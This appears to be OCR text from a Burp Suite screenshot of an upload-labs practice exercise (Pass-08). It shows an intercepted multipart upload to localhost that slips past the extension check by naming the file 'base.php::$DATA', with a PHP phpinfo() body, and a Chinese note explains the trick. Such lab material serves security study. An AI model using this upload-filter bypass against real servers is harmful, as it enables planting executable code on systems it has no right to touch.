 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /uploadlabs/Pass-08/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 343
Connection: close
Referer: http://localhost/uploadlabs/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
.php后加::$DATA
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="base.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------54363239114604--
? < + > Type a search term 0 matches